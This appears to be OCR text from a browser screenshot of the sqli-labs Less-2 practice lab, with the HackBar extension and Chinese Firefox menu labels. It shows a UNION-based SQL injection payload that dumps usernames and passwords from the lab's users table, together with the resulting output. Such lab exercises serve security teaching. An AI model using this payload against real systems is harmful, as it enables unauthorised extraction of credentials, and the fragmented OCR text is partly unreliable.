 192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,(select group_concat(username,password) from security.users),user()--+
bur
10
火狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,(select group_concat(username,password) from security.users),user()-- LIMIT 0,1
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3adm
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,(select group_concat(username,password) from
security.users),user()--+